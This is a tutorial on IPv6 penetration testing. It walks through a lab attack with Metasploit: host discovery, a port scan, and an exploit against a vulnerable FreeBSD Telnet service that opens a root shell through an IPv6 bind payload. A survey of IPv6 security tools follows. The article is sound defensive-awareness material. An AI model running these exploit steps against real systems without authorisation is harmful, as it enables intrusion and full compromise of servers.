IPv6 Penetration Testing
Pen testing on IPv6 networks: In Through the Back Door
By Michael MessnerIf you have enabled IPv6 on your network without considering basic security issues, you might have opened up a hole for attackers. In this article, we demonstrate a successful attack on a server via IPv6 and explain how the popular security tools handle IPv6.
Although the “next generation” IPv6 Internet protocol can already look back on more than 10 years of history, many companies are only now starting to migrate to the new version. Some experts have already begun to point out that IPv6 security has some unexpected complications for admins who are accustomed to IPv4 networks. One such under-mentioned problem is the need to lock down or turn off IPv6 services that might be running on an IPv4 or a dual IPv4/IPv6 network. Some modern systems enable IPv6 by default. Even if your network is primarily focused on IPv4, it is a good idea to pay some special attention to IPv6 in your pen testing. You might discover that your systems are vulnerable to exploits in IPv6 that aren’t available (or don’t appear) through conventional IPv4 pen tests.
In this article, I take a brief look at some IPv6 testing modules available through the Metasploit framework. In this case, I set up a scenario for my tests within our security testing lab; however, these techniques will help you search out other exploits hidden on your transitional IPv4/IPv6 mixed network.
Looking Around
All recent operating systems are capable of using the IPv6 protocol and often enable it by default. On Linux, you can verify that IPv6 is enabled with a simple test using ifconfig or ip (Listing 1). The output for the interface configuration should contain at least one inet6 entry. If an IPv6-enabled router exists on the internal network, the system might already be configured with a global address in addition to the link-local address.
Listing 1: ifconfig and ip
01 root@bt:~# ifconfig -a
02 eth0      Link encap:Ethernet  HWaddr 00:0c:29:7c:e7:6a
03           inet addr:192.168.11.138  Bcast:192.168.11.255  Mask:255.255.255.0
04           inet6 addr: fe80::20c:29ff:fe7c:e76a/64 Scope:Link
05 [...]
06 root@bt:~# ip -6 addr
07 [...]
08 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436
09     inet6 ::1/128 scope host
10        valid_lft forever preferred_lft forever
11 [...]
12 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qlen 1000
13     inet6 fe80::20c:29ff:fecf:6aba/64 scope link
14        valid_lft forever preferred_lft forever
The presence of an inet6 entry doesn’t automatically mean the computer is accessible from external addresses. The scope link in line 4 of Listing 1 means that the address is only used on the local subnet; it is not routed beyond router or network boundaries. Listing 2 shows what the configuration looks like when the network contains an IPv6-capable router.
Listing 2: Global Scope
inet6 addr: 2001:4dd0:fd42:3:20c:29ff:fe7c:e76a/64 Scope:Global**
[...]
inet6 addr: fd44:2011:1021:0:20c:29ff:fe7c:e76a/64 Scope:Global**
[...]
inet6 addr: fe80::20c:29ff:fe7c:e76a/64 Scope:Link**
A simple test of the IPv6 functions is to ping6 to the loopback interface:
root@bt:~# ping6 ::1 -c1
PING ::1(::1) 56 data bytes
64 bytes from ::1: icmp_seq=1 ttl=255 time=0.052 ms
--- ::1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.052/0.052/0.052/0.000 ms
Just as with IPv4, you can ping the broadcast address (in IPv6, this is FF02::1; all the systems on the local network respond to this). Consequently, the following simple command already offers an initial overview of the local network:
root@bt:~# ping6 ff02::1%2 | cut -d\  -f4
fe80::20c:29ff:fecf:6aba:
fe80::20c:29ff:fe5c:e4b6:
fe80::20c:29ff:fef5:b6b0:
fe80::20c:29ff:fe01:95e3:
[...]
If you sort the output, remove duplicate entries with uniq, and redirect the results to a text file, you already have a good basis for further analysis.
IPv6 and Metasploit
Many well-known analysis tools are now ready to work with IPv6 systems. You can use Nessus, Nmap, and Wireshark to analyze IPv6-capable networks. Alive6, for instance, offers several tools for analyzing possible IPv6 vulnerabilities (see the sidebar titled “Alive6”). In this article, however, I will focus on Metasploit.
Listing 3: THC IPv6 Attack Toolkit
root@bt:~# wget http://www.thc.org/releases/thc-ipv6-1.8.tar.gz
root@bt:~# tar xzf thc-ipv6-1.8.tar.gz
root@bt:~# cd thc-ipv6-1.8
root@bt:~# apt-get install libssl-dev
root@bt: ~/thc-ipv6-1.8# make
root@bt:~/thc-ipv6-1.8# ./alive6 eth0
Warning: unprefered IPv6 address had to be selected
Alive: fe80::20c:29ff:feec:1a8d
Alive: fe80::20c:29ff:fef5:b6b0
Alive: fe80::20c:29ff:fed9:71ca
Alive: fe80::20c:29ff:fe49:51bf
Alive: fe80::20c:29ff:fe46:8180
[...]
Found 19 systems alive
It is not surprising that the Metasploit penetration testing toolset is already largely IPv6 capable. Most auxiliary modules and exploits also work on IPv6-capable networks. Metasploit also includes a variety of IPv6 payloads and a number of special auxiliary modules for IPv6.
If you are new to Metasploit, a number of introductory articles are available at the Linux Magazine and ADMIN websites. In this article, I assume you have some familiarity operating from Metasploit’s msfconsole command-line interface.
Listing 4 shows how you can use the search command at the Metasploit console to find existing IPv6 modules.
Listing 4: search type:auxiliary ipv6
10.8.28.2 - (Sessions: 0 Jobs: 0)> search type:auxiliary ipv6
   Name
   ----
   auxiliary/scanner/discovery/ipv6_multicast_ping
   auxiliary/scanner/discovery/ipv6_neighbor
   auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement
The three modules found in Listing 4 are suitable for scanning local IPv6 networks, as well as IPv4 networks. A typical approach is first to try ipv6_multicast_ping and then use ipv6_neighbor, which determines the corresponding IPv4 addresses for systems found.
Because IPv6 has several multicast addresses, you can target all routers with the destination address ff0X<::2, where X stands for the possible scope, which can have the following values:
- ff01::2 All routers in interface-local
- ff02::2 All routers in link-local
- ff05::2 All routers in site-local
Use the ipv6_multicast_ping module to send an ICMP request to the IPv6 multicast addresses and discover the existing systems that listen on IPv6 addresses (Listing 5).
Listing 5: ipv6_multicast_ping
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/discovery/ipv6_multicast_ping
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_multicast_ping) > show options

Module options (auxiliary/scanner/discovery/ipv6_multicast_ping):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   INTERFACE                   no        The name of the interface
   SHOST                       no        The source IPv6 address
   SMAC                        no        The source MAC address
   TIMEOUT    5                yes       Timeout when waiting for host response.

10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_multicast_ping) > run

[*] [2012.02.03-16:11:02] Sending multicast pings...
[*] [2012.02.03-16:11:07] Listening for responses...
[*] [2012.02.03-16:11:09]    |*| fe80::20c:29ff:fe4c:2f4d => 00:0c:29:4c:2f:4d
[...]
[*] Auxiliary module execution completed
The ipv6_neighbor module is designed for analysis on the local subnet. It tries to use the ARP protocol to discover active IPv4 addresses and then identifies corresponding IPv6 addresses for the systems. This process gives you a simple mapping between identified services and vulnerabilities between IPv4 and IPv6 traffic class addresses (Listing 6).
Listing 6: ipv6_neighbor
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > show options

Module options (auxiliary/scanner/discovery/ipv6_neighbor):

   Name       Current Setting    Required  Description
   ----       ---------------    --------  -----------
   INTERFACE  eth0               no        The name of the interface
   RHOSTS     10.8.28.0/24       yes       The target address range or CIDR
   SHOST                         no        Source IP Address
   SMAC       00:0c:29:cf:6a:ba  yes       Source MAC Address
   THREADS    15                 yes       The number of concurrent threads
   TIMEOUT    500                yes       The number of seconds to wait

10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > set SHOST 10.8.28.2
SHOST => 10.8.28.2
ru10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > run

[*] [2012.02.03-16:13:11] Discovering IPv4 nodes via ARP...
[*] [2012.02.03-16:13:11]          10.8.28.3 ALIVE
[*] [2012.02.03-16:13:12]          10.8.28.4 ALIVE
[...]
[*] [2012.02.03-16:13:58] Discovering IPv6 addresses for IPv4 nodes...
[*] [2012.02.03-16:13:58]
[*] [2012.02.03-16:13:59]          10.8.28.3 maps to fe80::20c:29ff:fe68:a4d2
[*] [2012.02.03-16:14:00]          10.8.28.7 maps to fe80::20c:29ff:fe85:c24b
[...]
[*] Auxiliary module execution completed
The results obtained by this module are dumped by Metasploit into its own database below notes. Typing
host.ipv4.ipv6.mapping
filters the results.
Port Scan
You can also use Metasploit for a simple port scan (Listing 7).
Listing 7: Metasploit Portscan
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/portscan/tcp

10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set RHOSTS fe80::20c:29ff:fe4c:2f4d
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set PORTS "7,21,22,23,25,43,50,<snip>"
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set THREADS 50
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > run

[*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:53 - TCP closed
[*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:23 - TCP OPEN
[*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:50 - TCP closed
[*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:25 - TCP closed
Use the show options, set, use, RHOST, LHOST, and run commands to discover the target hosts and services. Metasploit adds them to its database, where you can quickly retrieve them using services.
In Listing 7, notice that Metasploit has uncovered a system that has left port 23 open. TCP port 23 corresponds to Telnet. You can then scan the Telnet port on a server, using services -p 23 -R and run, and Metasploit returns some information about the system:
fe80::20c:29ff:fe4c:2f4d 23 tcp telnet open FreeBSD/i386 (freebsd73.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin:
The BSD server used here has a vulnerability in its Telnet service that allows attackers to gain unauthorized root access without a password. Although the developers have patched this vulnerability in the meantime, the bug is still there in the original image – and also in many appliances based on BSD.
In the simplest case, select the required auxiliary module with use, and then run set rhosts to configure the IPv6 destination address. Finally, typing run triggers the scanning process (see Listing 8).
Listing 8: Identifying Vulnerabilities
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/telnet/telnet_encrypt_overflow
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(telnet_encrypt_overflow) > set RHOSTS fe80::20c:29ff:fe4c:2f4d
RHOSTS => fe80::20c:29ff:fe4c:2f4d
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(telnet_encrypt_overflow) > run

[+] [2012.02.03-16:40:26] fe80::20c:29ff:fe4c:2f4d:23 VULNERABLE: FreeBSD/i386 (free.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin:
[*] [2012.02.03-16:40:26] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
A Successful Attack
The module confirms vulnerability. You can now run an exploit with an IPv6 bind payload against the IPv6 target address. The show payloads command shows compatible payloads for this exploit; you need to select one. On the local network only (Scope:Link), the IPv6 Reverse payload is of limited use because the attacker would need to specify the scope ID or the local interface of the target system. However these settings cannot normally be determined over the network. To finally start the attack, use set PAYLOAD bsd/x86/shell/bind_ipv6_tcp and exploit, which culminates in a root shell on the server (Listing 9).
Listing 9: Root Exploit Against Telnet on IPv6
10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > set PAYLOAD bsd/x86/shell/bind_ipv6_tcp
PAYLOAD => bsd/x86/shell/bind_ipv6_tcp
10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > show options

Module options (exploit/freebsd/telnet/telnet_encrypt_keyid):
   Name      Current Setting           Required  Description
   ----      ---------------           --------  -----------
   PASSWORD                            no        The password
   RHOST     fe80::20c:29ff:fe4c:2f4d  yes       The target address
   RPORT     23                        yes       The target port
   USERNAME                            no        The username to authenticate

Payload options (bsd/x86/shell/bind_ipv6_tcp):
   Name   Current Setting           Required  Description
   ----   ---------------           --------  -----------
   LPORT  4444                      yes       The listen port
   RHOST  fe80::20c:29ff:fe4c:2f4d  no        The target address

Exploit target:
   Id  Name
   --  ----
   0   Automatic

10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > exploit
[*] [2012.02.03-16:29:56] Started bind handler
[*] [2012.02.03-16:29:56] Brute forcing with 9 possible targets
[*] [2012.02.03-16:29:56] Trying target FreeBSD 8.2...
[*] [2012.02.03-16:29:56] FreeBSD/i386 (free.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin:
<snip>
[*] [2012.02.03-16:30:00] Sending first payload
[*] [2012.02.03-16:30:01] Sending second payload...
[*] [2012.02.03-16:30:01] Sending stage (46 bytes) to fe80::20c:29ff:fe4c:2f4d
[*] [2012.02.03-16:30:01] Trying target FreeBSD 7.0/7.1/7.2...
[*] Command shell session 1 opened (fe80::20c:29ff:fecf:6aba%eth0:45801 -> fe80::20c:29ff:fe4c:2f4d%eth0:4444) at 2012-02-03 16:30:02 +0100
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
Conclusion
An exploit against the Telnet service on the IPv6 address was successful; the attacker has root privileges on the server. Just to remind you: this example shows how a system that has no services and no vulnerabilities on its IPv4 address can be attacked and completely compromised via IPv6.
Info
Author
Michael Messner works as a Senior IT Security Consultant with Integralis Deutschland GmbH, where he performs technical security analyses and penetration testing for renowned German companies. He is also a Metasploit Trainer and the author of the comprehensive Metasploit book, Metasploit – Guide to the Penetration Testing Framework.
Related content
- IPv6 Pen Testing
If you have enabled IPv6 on your network without considering basic security issues, you might have opened up a hole for attackers. In this article, we demonstrate a successful attack on a server via IPv6 and explain how the popular security tools handle IPv6.
Introduction
Currently IPv4 networks are in use but its addresses will be exhausted soon [1], then IPv6 will come widely. It is clear that intrusion detection (ID) technique will be required in future. So many intrusion detection techniques exist in IPv4 but a few tools are available in IPv6. IPv6 is a new protocol therefore it is vulnerable to attack more than IPv4 [2] [3]. IPv6 brings new features with new challenges for security. Various firewalls are available to provide security against attacks. There are some attacks which can easily bypass the firewall. Therefore, it is necessary to use second alternate to prevent against various intrusions. As we mentioned earlier there are various tools which we can use to monitor and detect vulnerabilities in network. Penetration testing is a method to make ensure that the network environment, web application as well as physical premises are vulnerable or not. This will be done before they are exploited in a real attack. A penetration test allows all organizations to focus on the security issues in their system. It is vital to choose a good penetration tester. In the next section we present some efficient and productive tools which the testers use across the globe.
IPV6 Penetration Testing Tools
These days, it is required to have a mixture of security tools, network analyzers, and multi-functional gadgets. In this section we discussed about various open source and free penetration testing tools that are popular over the world[4].
A. NMAP
Network Mapper (NMAP) is an open source port scanner for network discovery. It is written by Fyodor. Nmap determines services, OS, type of firewalls, and characteristics of available hosts on the network. The operating systems supported by nmap are Microsoft Windows, Linux, solaris, FreeBSD, Mac IRIX, OSX, HP-UX, sun OS, NetBSD, Amiga and so on. Nmap sends ICMP echo request and “TCP pings” to all hosts within the scope, if it gets reply from a host, it indicates that the host is alive otherwise the host is not alive or is protected by a firewall. Nmap is provided with the TCP/IP address, so that the open ports can be identified which may be accessible on the remote TCP/IP device [5] [6].
B. NESSUS
Nessus is another security scanning tool designed for testing security and discovering all vulnerabilities which may help hackers to access the connected computers to a network. Nessus is made to identify and solve security problems. This is fairly complex [7] but it is a great tool with lots of capabilities. Its features are high-speed discovery, configuration auditing, patch management integration, asset profiling, sensitive data discovery, as well as vulnerability analysis. With a continuously-updated library of more than 60,000 vulnerability and configuration checks (plugins) and the support of Tenable's expert vulnerability research team, accuracy is delivered to the marketplace by Nessus. It scales to provide the largest organizations and it is easy and quick to deploy[8].
C. IP Stack Integrity Checker (ISIC)
ISIC is a utility to generate a crafted packet. This generates random packets which checks that the IP stacks work truly or not. It is same as protocol fuzzer which generates random data that checks the receiving software. This toolkit allows you to generate IPv4/IPv6, ICMPv4/ICMPv6, UDP, and TCP packet along various options[9].
D. SNORT
This tool is an open source system to intrusion detection system. Snort uses signature which is a specification of security exploit. Signature test is used to identify if the packet passed via the network then compare the signature with the database of rules. Each rule is a signature of the security exploit. An alert will be created if signature matched with the packet[10].
E. SCAPY
Scapy is a program to create a packet included a forged value. This can construct realistic and unrealistic packet. It handles some tasks such as scanning, probing, tracerouting, unit tests, network discovery or attacks. Finally, scapy is used to check your configurations and confirm that you prevented the packets from passing the network[9].
F. THC-IPV6

Thc-IPv6 is known as the Hacker choice IPv6 toolkit. This toolkit developed by “Van Houser” involves many security attacking tools which are appropriate for most of IPv6 security vulnerabilities. Thc-IPv6 is one of the popular and largest set of IPv6 tools on the internet. The current version of THC-IPv6 is 2.7 and it included over 60 tools. Table 1 depicts THC-IPv6 tools in details[11] [12].
SI6

This toolkit is similar to the THC-IPv6 toolkit. SI6 is developed by Fernando Gont. This toolkit involves a collection of IPv6 troubleshouting and security tools, which might send arbitrary IPv6-based packets [13]. Currently, it provides over 15 various tools. SI6 tools shown in table 2 [14]:
IPV6 Security Monitoring Tools
A. Tcpdump
Some Linux computers don't have GUI. For capturing TCP/IP traffic through these computers, we used tcpdump. It is utilized for capturing and evaluating the network packets. Users are allowed to intercept the packets that being transmitted over. The network [13], [15]
B. Wireshark
Since UNIX systems released, the operating system contained many tools which allow OS to capture and review packet data in details. To this purpose, we need a network packet analyzer. One of the best network packet analyzer is Wireshark. This is the open-source software which is called as graphical packet analyzer. It provides many tools to analyze packets. While a packet data moves across network, a packet capture tool can capture data for analysis. This tool is used for troubleshooting tool which can be used to find and solve network communication problems[16].
Conclusion
Internet Protocol version 6 is a new version of IP. It is known as Internet Protocol next generation (IPng). IPv6 will replace the IPv4 protocol soon. Because of some IPv4 drawbacks like shortage address space, security problems and etc, the acceptance rate of IPv6 is growing very fast. In comparison
With IPv6, the new version of internet protocol presents a huge number of features which directly or indirectly improves the security of devices that are connected to the internet. In this paper we found Penetration testing is provided to realize vulnerabilities. This investigation carried out an extensive review on the best penetration testing tools in details and we have proposed a vast collection of IPv6 testing and monitoring tools like nmap, scapy, THC-IPv6, SI6, wireshark and etc.
https://linuxsecurity.expert/security-tools/ipv6-security-tools
Popular IPv6 security tools
Chiron (IPv6 security assessment framework)
network analysis, network scanning, network security monitoring
Chiron is a security assessment framework for IPv6. It provides several modules including an IPv6 scanner, IPv6 Local Link, IPv4-to-IPv6 proxy, IPv6 attack module, and IPv6 proxy. These modules help to perform an assessment, like a penetration test.
The tool uses IPv6 extension headers to create a headers chain. This may allow evading security devices like IDS, IPS, and firewalls. Due to the flexibility of the framework, the tool can also be used to perform fuzzing of the I…